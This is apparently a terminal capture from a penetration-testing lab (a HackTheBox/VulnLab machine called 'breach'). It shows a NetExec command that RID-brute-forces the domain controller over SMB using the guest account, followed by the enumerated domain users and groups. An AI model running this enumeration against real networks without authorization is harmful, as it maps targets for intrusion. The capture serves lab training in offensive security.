 (kali㉿kali)-[~/HTB/VL/breach]
$ nxc smb breach.vl -u 'guest' -p '' --rid-brute
SMB 10.129.230.95 445 BREACHDC [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC
) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB 10.129.230.95 445 BREACHDC [+] breach.vl\guest:
SMB 10.129.230.95 445 BREACHDC 498: BREACH\Enterprise Read-only Domain Controllers (S
idTypeGroup)
SMB 10.129.230.95 445 BREACHDC 500: BREACH\Administrator (SidTypeUser)
SMB 10.129.230.95 445 BREACHDC 501: BREACH\Guest (SidTypeUser)
SMB 10.129.230.95 445 BREACHDC 502: BREACH\krbtgt (SidTypeUser)
SMB 10.129.230.95 445 BREACHDC 512: BREACH\Domain Admins (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 513: BREACH\Domain Users (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 514: BREACH\Domain Guests (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 515: BREACH\Domain Computers (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 516: BREACH\Domain Controllers (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 517: BREACH\Cert Publishers (SidTypeAlias)
SMB 10.129.230.95 445 BREACHDC 518: BREACH\Schema Admins (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 519: BREACH\Enterprise Admins (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 520: BREACH\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 521: BREACH\Read-only Domain Controllers (SidTypeGroup
)
SMB 10.129.230.95 445 BREACHDC 522: BREACH\Cloneable Domain Controllers (SidTypeGroup
)
SMB 10.129.230.95 445 BREACHDC 525: BREACH\Protected Users (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 526: BREACH\Key Admins (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 527: BREACH\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.230.95 445 BREACHDC 553: BREACH\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.230.95 445 BREACHDC 571: BREACH\Allowed RODC Password Replication Group (S
idTypeAlias)
SMB 10.129.230.95 445 BREACHDC 572: BREACH\Denied RODC Password Replication Group (Si
dTypeAlias)
SMB 10.129.230.95 445 BREACHDC 1000: BREACH\BREACHDC$ (SidTypeUser)
SMB 10.129.230.95 445 BREACHDC 1101: BREACH\DnsAdmins (SidTypeAlias)
SMB 10.129.230.95 445 BREACHDC 1102: BREACH\DnsUpdateProxy (SidTypeGroup)